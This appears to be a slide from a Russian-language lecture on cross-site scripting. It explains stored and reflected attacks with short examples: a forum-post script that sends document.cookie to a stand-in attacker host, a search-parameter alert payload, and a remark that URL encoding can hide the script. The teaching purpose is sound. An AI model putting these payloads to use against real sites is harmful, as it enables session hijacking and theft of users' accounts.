 Пример сохраненной атаки:
Запись в форум скрипта
<SCRIPT>document.location= ' http://attackerhost.example/cgi-
bin/cookiesteal.cgi?'+document.cookie</SCRIPT>
При выполнении в клиентском браузере передаст идентификатор
сессии на сайт атакующего.
Пример отраженной атаки:
При поиске сервер передает строку поиска в качестве параметра
http://portal.example/search?q=”beer”
Пользователю будет возвращается страница, содержащая результаты
поиска и фразу: "По вашему запросу beer найдено 0 записей". Если в
качестве искомой фразы будет передан Javascript, он выполнится в
браузере пользователя.
http://portal.example/search/?q=<script>alert("xss")</script>
Для скрытия кода сценария может быть использована кодировка URL
Encode.